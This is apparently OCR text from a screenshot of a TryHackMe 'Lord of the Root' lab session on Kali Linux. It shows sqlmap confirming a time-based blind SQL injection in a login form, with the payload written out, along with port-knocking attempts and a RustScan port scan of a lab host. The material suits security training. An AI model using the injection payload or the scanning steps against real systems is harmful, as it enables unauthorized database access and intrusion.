 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:04
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 86x22
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=qmUa&password=' AND (SELECT 1714 FROM (SELECT(SLEEP(5)))AAbY) AN
D 'csqx'='csqx&submit= Login
---
do you want to exploit this SQL injection? [Y/n]
[12:03:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[12:03:26] [INFO] fetching database names
[12:03:26] [INFO] fetching number of databases
[12:03:26] [WARNING] time-based comparison requires larger statistical model, please w
ait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--tim
e-sec')? [Y/n]
[12:03:33] [WARNING] it is very important to not stress the network connection during
usage of time-based payloads to prevent potential disruptions
4
[12:03:33] [INFO] retrieved:
[12:03:43] [INFO] adjusting time delay to 1 second due to good response times
information
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 84x24
Knocker(sys.argv[1:]).knock()
File "/home/kali/knock/knock", line 62, in knock
socket_address = (self.ip_address, int(port))
ValueError: invalid literal for int() with base 10: '1,2,3'
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$ /home/kali/knock/knock 10.10.0.7 "1 2 3"
1 ⨯
Traceback (most recent call last):
File "/home/kali/knock/knock", line 76, in <module>
Knocker(sys.argv[1:]).knock()
File "/home/kali/knock/knock", line 62, in knock
socket_address = (self.ip_address, int(port))
ValueError: invalid literal for int() with base 10: '1 2 3'
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$ /home/kali/knock/knock 10.10.0.7 1 2 3
1 ⨯
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 173x15
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
Welcome to the Gates of Mordor
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.0.7:22
Password
Open 10.10.0.7:1337
^C
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$
(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
$